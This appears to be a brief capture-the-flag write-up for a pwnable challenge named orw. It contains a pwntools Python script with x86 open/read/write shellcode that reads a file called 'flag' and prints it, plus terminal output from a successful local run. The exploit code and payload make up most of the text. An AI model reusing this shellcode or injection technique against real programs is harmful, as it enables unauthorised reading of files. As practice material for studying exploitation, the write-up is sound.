 #! /usr/bin/python
from pwn import *
p = process('./orw.bin')
shellcode = '''
xor ecx,ecx
mov eax,0x5
push ecx
push 0x67616c66
mov ebx,esp
xor edx,edx
int 0x80
mov eax,0x3
mov ecx,ebx
mov ebx,0x3
mov dl,0x30
int 0x80
mov eax,0x4
mov bl,0x1
int 0x80
'''
payload = asm(shellcode)
p.sendlineafter('Give my your shellcode:',payload)
p.interactive()
Railgun@ubuntu: ~/Desktop
Railgun@ubuntu:~/Desktop$ python orw_exp.py
[+] Starting local process './orw.bin': pid 2795
[*] Switching to interactive mode
flag{Expl01t_TH3_pr0gram_Successfully}
\x007���\x[*] Got EOF while reading in interactive
$
HACK学习呀